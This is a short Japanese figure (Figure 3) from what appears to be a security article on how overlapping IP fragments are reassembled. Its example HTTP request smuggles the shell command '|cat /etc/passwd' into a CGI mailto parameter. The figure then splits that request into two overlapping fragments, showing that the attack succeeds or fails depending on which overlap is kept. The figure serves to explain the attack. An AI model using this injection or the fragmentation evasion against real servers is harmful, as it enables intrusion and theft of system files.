 不正アクセスのHTTPリクエスト
GET /cgi/board.cgi?mailto= "|cat /etc/passwd "&var HTTP/1.0
二つのフラグメント(A),(B)に分割
(A) GET /cgi/board.cgi?mailto="foo@123bar.com
(B) |cat /etc/passwd"&var HTTP/1.0
フラグメントの再構成
(1)既に届いている部分以降のみを追加する場合
(重複部分は先のフラグメントを採用)
|cat /etc/passwd"&var HTTP/1.0
GET /cgi/board.cgi?mailto="foo@123bar.com
GET /cgi/board.cgi?mailto="foo@123bar.comwd"&var HTTP/1.0
これでは,不正アクセスが成立しない。
(2)前のフラグメントに後のフラグメントを重ねる場合
(重複部分は後のフラグメントを採用)
GET /cgi/board.cgi?mailto="foo@123bar.com
|cat /etc/passwd"&var HTTP/1.0
GET /cgi/board.cgi?mailto= "|cat /etc/passwd "&var HTTP/1.0
これは,不正アクセスが成立する。
図3.重複フラグメントの再構成 - 重複部分が異なる場合,どのフラ
グメントの内容を使うかによってできあがりが異なる。
Reassembly of overlapping fragments